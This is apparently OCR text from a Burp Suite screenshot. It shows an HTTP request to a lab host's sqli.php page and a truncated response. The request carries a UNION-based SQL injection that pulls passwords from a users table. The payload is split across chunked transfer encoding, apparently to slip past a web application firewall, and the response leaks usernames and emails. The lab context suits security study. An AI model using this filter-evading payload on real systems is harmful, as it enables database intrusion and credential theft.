 Request
Response
Raw Params Headers Hex
Raw Headers
POST /sqli.php HTTP/1.1
Host: 192.168.213.180:10003
Connection: close
Content-Type: application/x-www-form-urlencoded
Content-Length: 59
Transfer-Encoding: chunked
e
id=1 union sel
1d
ect 1,2,3,password from users
0
HTTP/1.1 200 OK
Date: Thu, 10 Jun 2
Content-Type: text/
Content-Length: 163
Connection: close
Server: Apache/2.4.
Vary: Accept-Encodi
英
en
<hr>username:zhan
ame:2<br>email:e1
ame:2<br>email:96